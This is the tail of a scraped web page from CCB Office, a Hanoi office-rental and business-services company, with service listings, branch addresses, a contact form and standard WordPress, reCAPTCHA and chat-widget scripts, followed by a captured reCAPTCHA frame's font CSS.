                            <img width="150" height="150" src="https://ccboffice.net/wp-content/uploads/2020/02/unnamed-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Cho thuê kho bãi" decoding="async" loading="lazy" />                        </a>
                                        <h3><a href="https://ccboffice.net/cho-thue-kho-bai/" title="Cho thuê kho bãi">Cho thuê kho bãi</a></h3>
                    <div class="entry-content"><p>Khách hàng có nhu cầu tìm kiếm &#x02026; <a href="https://ccboffice.net/cho-thue-kho-bai/" class="more-link">Xem thêm</a></p></div>                </li>
                            <li id="post-314" class="clearfix post-314 post type-post status-publish format-standard has-post-thumbnail hentry category-dich-vu-moi-gioi-cho-thue category-dich-vu-va-tien-ich">
                                            <a class="img alignleft" href="https://ccboffice.net/cho-thue-san-thuong-mai/" title="Cho thuê sàn thương mại">
                            <img width="150" height="150" src="https://ccboffice.net/wp-content/uploads/2020/02/CCB-HDT-59-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Cho thuê sàn thương mại" decoding="async" loading="lazy" />                        </a>
                                        <h3><a href="https://ccboffice.net/cho-thue-san-thuong-mai/" title="Cho thuê sàn thương mại">Cho thuê sàn thương mại</a></h3>
                    <div class="entry-content"><p>Các tòa nhà văn phòng Những &#x02026; <a href="https://ccboffice.net/cho-thue-san-thuong-mai/" class="more-link">Xem thêm</a></p></div>                </li>
                            <li id="post-312" class="clearfix post-312 post type-post status-publish format-standard has-post-thumbnail hentry category-dich-vu-moi-gioi-cho-thue category-dich-vu-va-tien-ich">
                                            <a class="img alignleft" href="https://ccboffice.net/moi-gioi-cho-thue-van-phong/" title="Đại lý tư vấn cho thuê Văn phòng">
                            <img width="150" height="150" src="https://ccboffice.net/wp-content/uploads/2020/02/CCB-HDT-46-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Đại lý tư vấn cho thuê Văn phòng" decoding="async" loading="lazy" />                        </a>
                                        <h3><a href="https://ccboffice.net/moi-gioi-cho-thue-van-phong/" title="Đại lý tư vấn cho thuê Văn phòng">Đại lý tư vấn cho thuê Văn phòng</a></h3>
                    <div class="entry-content"><p>Với CCB OFFICE:Uy tín thương &#x02026; <a href="https://ccboffice.net/moi-gioi-cho-thue-van-phong/" class="more-link">Xem thêm</a></p></div>                </li>
                            <li id="post-310" class="clearfix post-310 post type-post status-publish format-standard has-post-thumbnail hentry category-dich-vu-moi-gioi-cho-thue category-dich-vu-va-tien-ich">
                                            <a class="img alignleft" href="https://ccboffice.net/moi-gioi-cho-thue-nha-o/" title="Môi giới cho thuê nhà ở">
                            <img width="150" height="150" src="https://ccboffice.net/wp-content/uploads/2020/02/CCB-HDT-62-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Môi giới cho thuê nhà ở" decoding="async" loading="lazy" />                        </a>
                                        <h3><a href="https://ccboffice.net/moi-gioi-cho-thue-nha-o/" title="Môi giới cho thuê nhà ở">Môi giới cho thuê nhà ở</a></h3>
                    <div class="entry-content"><p>Để đáp ứng tối đa nhu cầu thuê &#x02026; <a href="https://ccboffice.net/moi-gioi-cho-thue-nha-o/" class="more-link">Xem thêm</a></p></div>                </li>
                            <li id="post-306" class="clearfix post-306 post type-post status-publish format-standard has-post-thumbnail hentry category-dich-vu-va-tien-ich">
                                            <a class="img alignleft" href="https://ccboffice.net/dich-vu-thanh-lap-doanh-nghiep/" title="Dịch vụ thành lập doanh nghiệp">
                            <img width="150" height="150" src="https://ccboffice.net/wp-content/uploads/2020/02/unnamed-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Dịch vụ thành lập doanh nghiệp" decoding="async" loading="lazy" />                        </a>
                                        <h3><a href="https://ccboffice.net/dich-vu-thanh-lap-doanh-nghiep/" title="Dịch vụ thành lập doanh nghiệp">Dịch vụ thành lập doanh nghiệp</a></h3>
                    <div class="entry-content"><p>Ngoài dịch vụ tư vấn đầu tư, &#x02026; <a href="https://ccboffice.net/dich-vu-thanh-lap-doanh-nghiep/" class="more-link">Xem thêm</a></p></div>                </li>
                            <li id="post-304" class="clearfix post-304 post type-post status-publish format-standard has-post-thumbnail hentry category-dich-vu-va-tien-ich">
                                            <a class="img alignleft" href="https://ccboffice.net/dich-vu-ke-toan-thue/" title="Dịch vụ kế toán thuế">
                            <img width="150" height="150" src="https://ccboffice.net/wp-content/uploads/2020/02/dich-vu-ke-toan-gia-re-hcm-tron-goi-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Dịch vụ kế toán thuế" decoding="async" loading="lazy" />                        </a>
                                        <h3><a href="https://ccboffice.net/dich-vu-ke-toan-thue/" title="Dịch vụ kế toán thuế">Dịch vụ kế toán thuế</a></h3>
                    <div class="entry-content"><p>CCB cung cấp cho khách hàng &#x02026; <a href="https://ccboffice.net/dich-vu-ke-toan-thue/" class="more-link">Xem thêm</a></p></div>                </li>
                    </ul>
        </section><section id="facebook_like-2" class="widget widget_facebook_like">			<div id="fb-root"></div>
			
			<div class="fb-page" data-href="https://www.facebook.com/ccboffice.vn/" data-tabs="" data-width="" data-height="" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"></div>
		</section></div>
</aside><!-- #secondary -->
				</div>
			</div>

			</div><!-- #primary -->

		</div>
	</div><!-- #content -->

	<footer id="footer" class="site-footer" itemscope itemtype="https://schema.org/WPFooter">
		
		<div class="container">
		<div class="footer-widgets">
				<div class="wrap">
					<div class="row">
						<div class="col-sm-4">
							<section id="media_image-2" class="widget widget_media_image"><img width="302" height="73" src="https://ccboffice.net/wp-content/uploads/2020/03/29beab715534ae6af725-1-1.png" class="image wp-image-866  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://ccboffice.net/wp-content/uploads/2020/03/29beab715534ae6af725-1-1.png 302w, https://ccboffice.net/wp-content/uploads/2020/03/29beab715534ae6af725-1-1-300x73.png 300w" sizes="(max-width: 302px) 100vw, 302px" /></section><section id="text-4" class="widget widget_text">			<div class="textwidget"><section id="information-2" class="widget widget_information">
<ul>
<li class="label-company"><i class=" fab fa-windows"></i>CÔNG TY CỔ PHẦN ĐẦU TƯ CCB</li>
<li><i class=" fas fa-map-marker-alt"></i><span class="">         Địa chỉ:</span> Tầng 11, Toà nhà Việt Á, Số 9 Phố Duy Tân, Cầu Giấy, Hà Nội</li>
<li><i class=" fas fa-mobile-alt"></i><span class="">         Hotline:</span> 0904 92 0082</li>
<li><i class=" far fa-envelope"></i><span class="">        Email:</span> Support@ccboffice.vn</li>
<li><i class=" fas fa-globe"></i><span class="">        Website:</span> <a href="https://ccboffice.net/">https://ccboffice.net/</a></li>
<li><i class="fab fa-facebook-square"></i><span class="">        </span> <a href="https://www.facebook.com/ccboffice.vn">https://facebook.com/ccboffice.vn</a></li>
</ul>
</section>
</div>
		</section>						</div>
						<div class="col-sm-4">
							<section id="text-2" class="widget widget_text"><h4 class="widget-title">Chi Nhánh Văn Phòng</h4>			<div class="textwidget"><p><i class="fas fa-map-marker-alt"></i><span class="elementor-icon-list-text">   Cơ sở 1: Tầng 11, tòa nhà Việt Á, số 9 Duy Tân, Cầu Giấy, Hà Nội.</span></p>
<p><i class="fas fa-map-marker-alt" aria-hidden="true"></i><span class="elementor-icon-list-text">   Cơ sở 2:  Tầng 4, Tòa nhà 29T1 Hoàng Đạo Thúy, Cầu Giấy, Hà Nội</span></p>
<p><i class="fas fa-map-marker-alt" aria-hidden="true"></i><span class="elementor-icon-list-text">   Cơ sở 3: Số 25 phố Thọ Tháp, Dịch Vọng, Cầu Giấy, Hà Nội.</span></p>
<p><i class="fas fa-map-marker-alt" aria-hidden="true"></i><span class="elementor-icon-list-text">   Cơ sở 4: Tầng 8, Tòa nhà AC Building, 78 Duy Tân, Cầu Giấy, Hà Nội.</span></p>
<p><i class="fas fa-map-marker-alt" aria-hidden="true"></i><span class="elementor-icon-list-text">   Cơ sở 5: Tầng 22, Ngọc Khánh Plaza , số 01 Phạm Huy Thông, Ba Đình, Hà Nội.</span></p>
<p><i class="fas fa-map-marker-alt" aria-hidden="true"></i><span class="elementor-icon-list-text">   Cơ sở 6: Số 2, ngõ 18 Nguyễn Cơ Thạch, Nam Từ Liêm, Hà Nội.</span></p>
<p><i class="fas fa-map-marker-alt" aria-hidden="true"></i><span class="elementor-icon-list-text">   Cơ sở 7: Tầng 14, tòa nhà Việt Tower, Số 01 Thái Hà, Đống Đa, Hà Nội.</span></p>
</div>
		</section>						</div>
						<div class="col-sm-4">
							<section id="text-3" class="widget widget_text"><h4 class="widget-title">Liên hệ</h4>			<div class="textwidget">
<div class="wpcf7 no-js" id="wpcf7-f6-o1" lang="vi" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/ccb-office-5-loai-chi-phi-thue-van-phong-ban-can-biet/#wpcf7-f6-o1" method="post" class="wpcf7-form init" aria-label="Form liên hệ" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="6" />
<input type="hidden" name="_wpcf7_version" value="5.9.8" />
<input type="hidden" name="_wpcf7_locale" value="vi" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f6-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<p><span class="wpcf7-form-control-wrap" data-name="hovaten"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Họ và Tên" value="" type="text" name="hovaten" /></span>
</p>
<p><span class="wpcf7-form-control-wrap" data-name="email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-text wpcf7-validates-as-email form-control" aria-invalid="false" placeholder="Email" value="" type="email" name="email" /></span>
</p>
<p><span class="wpcf7-form-control-wrap" data-name="tel"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-tel wpcf7-text wpcf7-validates-as-tel form-control" aria-invalid="false" placeholder="Số điện thoại" value="" type="tel" name="tel" /></span>
</p>
<p><span class="wpcf7-form-control-wrap" data-name="textarea-mess"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea form-control" aria-invalid="false" placeholder="Tin nhắn" name="textarea-mess"></textarea></span>
</p>
<p><div id="cf7sr-693e7f4dc22f1" class="cf7sr-g-recaptcha" data-theme="light" data-type="image" data-size="normal" data-sitekey="6LfbmE8pAAAAAF-yTOqEikixsa2-lF8qiBoWXCAN"></div><span class="wpcf7-form-control-wrap cf7sr-recaptcha" data-name="cf7sr-recaptcha"><input type="hidden" name="cf7sr-recaptcha" value="" class="wpcf7-form-control"></span>
</p>
<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Gửi thông tin" />
</p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>

</div>
		</section>						</div>
					</div>
				</div>
			</div>
		<div class="site-info">
				<div class="wrap">
					<div class="row">
						<div class="col-sm-12 text-center">
							* © CCBOffice 2020, All Rights Reserved.						</div>
					</div>
				</div>
			</div>
		</div><!-- .site-info -->
		<p id="back-top"><a href="#top" target="_blank"><span></span></a></p>
		<div id="call-action">
	<a class="call-zalo" href="https://zalo.me/0904920082">
		<div id="BOX556" class="ladi-element ladi-animation"><div class="ladi-box"></div></div>
		<img src="/wp-content/uploads/2022/02/icon-zalo.png">
		<span class="sodienthoai-call">0904 92 0082</span>
	</a>
	<div class="call-space"></div>
	<a class="call-phone" href="tel:0904920082">
		<div id="BOX555" class="ladi-element ladi-animation"><div class="ladi-box"></div></div>
		<img src="/wp-content/uploads/2022/02/images-call-button.png">
		<span class="sodienthoai-call">0904 92 0082</span>
	</a>
</div>
		
		
<script id='autoAdsMaxLead-widget-script' src='https://cdn.autoads.asia/scripts/autoads-maxlead-widget.js?business_id=B19E9DE8570A4EEBA8E5867930CDC657' type='text/javascript' charset='UTF-8' async></script>
		
	</footer><!-- #colophon -->

	<div class="hotline-phone-2"><div class="hotline-phone-ring-wrap"><div class="hotline-phone-ring"><div class="quick-alo-ph-circle"></div><div class="quick-alo-ph-circle-fill"></div><div class="quick-alo-ph-img-circle"><a href="tel:0904 92 0082" class="pps-btn-img"><img src="https://ccboffice.net/wp-content/themes/3btheme/lib/images/icon-phone2.png" alt="Số điện thoại" width="50"></a></div></div><div class="hotline-bar d-none d-md-block"><a href="tel:0904 92 0082"><span class="text-hotline">0904 92 0082</span></a></div></div></div><div class="panel-overlay"></div>	
</div><!-- #page -->

    <script type="text/javascript">
        var recaptchaIds = [];

        var cf7srLoadRecaptcha = function() {
            var widgets = document.querySelectorAll('.cf7sr-g-recaptcha');
            for (var i = 0; i < widgets.length; ++i) {
                var widget = widgets[i];
                recaptchaIds.push(
                    grecaptcha.render(widget.id, {
                        'sitekey' : "6LfbmE8pAAAAAF-yTOqEikixsa2-lF8qiBoWXCAN"                    })
                );
            }
        };

        function cf7srResetRecaptcha() {
            for (var i = 0; i < recaptchaIds.length; i++) {
                grecaptcha.reset(recaptchaIds[i]);
            }
        }

        document.querySelectorAll('.wpcf7').forEach(function(element) {
            element.addEventListener('wpcf7invalid', cf7srResetRecaptcha);
            element.addEventListener('wpcf7mailsent', cf7srResetRecaptcha);
            element.addEventListener('invalid.wpcf7', cf7srResetRecaptcha);
            element.addEventListener('mailsent.wpcf7', cf7srResetRecaptcha);
        });
    </script>
    <script src="https://www.google.com/recaptcha/api.js?onload=cf7srLoadRecaptcha&#038;render=explicit" async defer></script>
    <a href="https://zalo.me/0904920082" id="linkzalo" target="_blank" rel="noopener noreferrer"><div id="fcta-zalo-tracking" class="fcta-zalo-mess">
<span id="fcta-zalo-tracking">Chat hỗ trợ</span></div><div class="fcta-zalo-vi-tri-nut"><div id="fcta-zalo-tracking" class="fcta-zalo-nen-nut"><div id="fcta-zalo-tracking" class="fcta-zalo-ben-trong-nut">
 <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 460.1 436.6"><path fill="currentColor" class="st0" d="M82.6 380.9c-1.8-.8-3.1-1.7-1-3.5 1.3-1 2.7-1.9 4.1-2.8 13.1-8.5 25.4-17.8 33.5-31.5 6.8-11.4 5.7-18.1-2.8-26.5C69 269.2 48.2 212.5 58.6 145.5 64.5 107.7 81.8 75 107 46.6c15.2-17.2 33.3-31.1 53.1-42.7 1.2-.7 2.9-.9 3.1-2.7-.4-1-1.1-.7-1.7-.7-33.7 0-67.4-.7-101 .2C28.3 1.7.5 26.6.6 62.3c.2 104.3 0 208.6 0 313 0 32.4 24.7 59.5 57 60.7 27.3 1.1 54.6.2 82 .1 2 .1 4 .2 6 .2H290c36 0 72 .2 108 0 33.4 0 60.5-27 60.5-60.3v-.6-58.5c0-1.4.5-2.9-.4-4.4-1.8.1-2.5 1.6-3.5 2.6-19.4 19.5-42.3 35.2-67.4 46.3-61.5 27.1-124.1 29-187.6 7.2-5.5-2-11.5-2.2-17.2-.8-8.4 2.1-16.7 4.6-25 7.1-24.4 7.6-49.3 11-74.8 6zm72.5-168.5c1.7-2.2 2.6-3.5 3.6-4.8 13.1-16.6 26.2-33.2 39.3-49.9 3.8-4.8 7.6-9.7 10-15.5 2.8-6.6-.2-12.8-7-15.2-3-.9-6.2-1.3-9.4-1.1-17.8-.1-35.7-.1-53.5 0-2.5 0-5 .3-7.4.9-5.6 1.4-9 7.1-7.6 12.8 1 3.8 4 6.8 7.8 7.7 2.4.6 4.9.9 7.4.8 10.8.1 21.7 0 32.5.1 1.2 0 2.7-.8 3.6 1-.9 1.2-1.8 2.4-2.7 3.5-15.5 19.6-30.9 39.3-46.4 58.9-3.8 4.9-5.8 10.3-3 16.3s8.5 7.1 14.3 7.5c4.6.3 9.3.1 14 .1 16.2 0 32.3.1 48.5-.1 8.6-.1 13.2-5.3 12.3-13.3-.7-6.3-5-9.6-13-9.7-14.1-.1-28.2 0-43.3 0zm116-52.6c-12.5-10.9-26.3-11.6-39.8-3.6-16.4 9.6-22.4 25.3-20.4 43.5 1.9 17 9.3 30.9 27.1 36.6 11.1 3.6 21.4 2.3 30.5-5.1 2.4-1.9 3.1-1.5 4.8.6 3.3 4.2 9 5.8 14 3.9 5-1.5 8.3-6.1 8.3-11.3.1-20 .2-40 0-60-.1-8-7.6-13.1-15.4-11.5-4.3.9-6.7 3.8-9.1 6.9zm69.3 37.1c-.4 25 20.3 43.9 46.3 41.3 23.9-2.4 39.4-20.3 38.6-45.6-.8-25-19.4-42.1-44.9-41.3-23.9.7-40.8 19.9-40 45.6zm-8.8-19.9c0-15.7.1-31.3 0-47 0-8-5.1-13-12.7-12.9-7.4.1-12.3 5.1-12.4 12.8-.1 4.7 0 9.3 0 14v79.5c0 6.2 3.8 11.6 8.8 12.9 6.9 1.9 14-2.2 15.8-9.1.3-1.2.5-2.4.4-3.7.2-15.5.1-31 .1-46.5z"></path></svg>
</div>
<div id="fcta-zalo-tracking" class="fcta-zalo-text">Chat ngay</div>
</div></div></a>
	<div id="wpcp-error-message" class="msgmsg-box-wpcp hideme"><span>error: </span>Content is protected !!</div>
	<script>
	var timeout_result;
	function show_wpcp_message(smessage)
	{
		if (smessage !== "")
			{
			var smessage_text = '<span>Alert: </span>'+smessage;
			document.getElementById("wpcp-error-message").innerHTML = smessage_text;
			document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp showme";
			clearTimeout(timeout_result);
			timeout_result = setTimeout(hide_message, 3000);
			}
	}
	function hide_message()
	{
		document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp hideme";
	}
	</script>
		<style>
	@media print {
	body * {display: none !important;}
		body:after {
		content: "You are not allowed to print preview this page, Thank you"; }
	}
	</style>
		<style type="text/css">
	#wpcp-error-message {
	    direction: ltr;
	    text-align: center;
	    transition: opacity 900ms ease 0s;
	    z-index: 99999999;
	}
	.hideme {
    	opacity:0;
    	visibility: hidden;
	}
	.showme {
    	opacity:1;
    	visibility: visible;
	}
	.msgmsg-box-wpcp {
		border:1px solid #f5aca6;
		border-radius: 10px;
		color: #555;
		font-family: Tahoma;
		font-size: 11px;
		margin: 10px;
		padding: 10px 36px;
		position: fixed;
		width: 255px;
		top: 50%;
  		left: 50%;
  		margin-top: -10px;
  		margin-left: -130px;
  		-webkit-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		-moz-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
	}
	.msgmsg-box-wpcp span {
		font-weight:bold;
		text-transform:uppercase;
	}
		.warning-wpcp {
		background:#ffecec url('https://ccboffice.net/wp-content/plugins/wp-content-copy-protector/images/warning.png') no-repeat 10px 50%;
	}
    </style>
	<style>
		.hotline-phone-1 .quick-alo-phone.quick-alo-green .quick-alo-ph-img-circle,
		.hotline-phone-2 .quick-alo-ph-img-circle, .hotline-bar {
			background-color: #ea2700 !important;
		}
	</style>
		<style>
		.hotline-phone-1 .quick-alo-phone.quick-alo-green .quick-alo-ph-circle-fill,
		.hotline-phone-2 .quick-alo-ph-circle-fill {
			background: rgb( 234, 39, 0, .7 ) !important;
		}
		.hotline-phone-1 .quick-alo-phone.quick-alo-green .quick-alo-ph-circle {
			border-color: rgb( 234, 39, 0, .7 ) !important;
		}
	</style>
	<link rel='stylesheet' id='devvn-localstore-style-css' href='https://ccboffice.net/wp-content/plugins/devvn-local-store/assets/css/devvn-localstore.css?ver=1.0.8' type='text/css' media='all' />
<link rel='stylesheet' id='phonering-style-css' href='https://ccboffice.net/wp-content/themes/3btheme/lib/css/phone-ring.css?ver=6.4.7' type='text/css' media='all' />
<script type="text/javascript" src="https://ccboffice.net/wp-content/themes/3btheme/lib/js/popper.min.js?ver=1.0" id="popper-js-js"></script>
<script type="text/javascript" src="https://ccboffice.net/wp-content/themes/3btheme/lib/js/bootstrap.min.js?ver=4.3.1" id="bootstrap-js-js"></script>
<script type="text/javascript" id="main-js-js-extra">
/* <![CDATA[ */
var ajax = {"url":"https:\/\/ccboffice.net\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ccboffice.net/wp-content/themes/3btheme/lib/js/main.js?ver=1.0" id="main-js-js"></script>
<script type="text/javascript" src="https://ccboffice.net/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://ccboffice.net/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://ccboffice.net/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://ccboffice.net/wp-includes/js/dist/hooks.min.js?ver=c6aec9a8d4e5a5d543a1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://ccboffice.net/wp-includes/js/dist/i18n.min.js?ver=7701b0c3857f914212ef" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://ccboffice.net/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.8" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/ccboffice.net\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-08-11 13:44:17+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"vi_VN"},"This contact form is placed in the wrong place.":["Bi\u1ec3u m\u1eabu li\u00ean h\u1ec7 n\u00e0y \u0111\u01b0\u1ee3c \u0111\u1eb7t sai v\u1ecb tr\u00ed."],"Error:":["L\u1ed7i:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://ccboffice.net/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.8" id="contact-form-7-js"></script>
<script type="text/javascript" id="toc-front-js-extra">
/* <![CDATA[ */
var tocplus = {"visibility_show":"Hi\u1ec3n th\u1ecb","visibility_hide":"\u1ea8n","width":"Auto"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ccboffice.net/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2411.1" id="toc-front-js"></script>
<script type="text/javascript" id="gt_widget_script_10146758-js-before">
/* <![CDATA[ */
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['10146758'] = {"default_language":"vi","languages":["en","vi"],"url_structure":"none","flag_style":"2d","flag_size":24,"alt_flags":[],"flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
/* ]]> */
</script><script src="https://ccboffice.net/wp-content/plugins/gtranslate/js/base.js?ver=6.4.7" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/ccb-office-5-loai-chi-phi-thue-van-phong-ban-can-biet/" data-gt-orig-domain="ccboffice.net" data-gt-widget-id="10146758" defer></script><script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?key=AIzaSyBzrEIkZ3wxDJLhKbvYj0Yn8DSAl2vCbsA&amp;ver=1.0.8" id="dvls-google-maps-js"></script>
<script type="text/javascript" id="devvn-localstore-script-js-extra">
/* <![CDATA[ */
var devvn_localstore_array = {"ajaxurl":"https:\/\/ccboffice.net\/wp-admin\/admin-ajax.php","siteurl":"https:\/\/ccboffice.net","local_address":"[{\"name\":\"H\\u00e0 N\\u1ed9i\",\"id\":7}]","maps_zoom":"10","select_text":"Ch\u1ecdn qu\u1eadn, huy\u1ec7n","lat_default":"21.020799","lng_default":"105.809476","close_icon":"https:\/\/ccboffice.net\/wp-content\/plugins\/devvn-local-store\/assets\/images\/close-btn.png","marker_default":"","labels":{"disallow_labels":"Allow to access your location to load store near you","get_directions":"Get Directions","text_open":"Open","text_phone":"Phone","text_hotline":"Hotline","text_email":"Email"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://ccboffice.net/wp-content/plugins/devvn-local-store/assets/js/devvn-localstore-jquery.js?ver=1.0.8" id="devvn-localstore-script-js"></script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfbmE8pAAAAAF-yTOqEikixsa2-lF8qiBoWXCAN&co=aHR0cHM6Ly9jY2JvZmZpY2UubmV0OjQ0Mw..&hl=en&type=image&v=7gg7H51Q-naNfhmCP3_R47ho&theme=light&size=normal&anchor-ms=20000&execute-ms=15000&cb=v5u7zj84l09m
body_size: 48970
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, 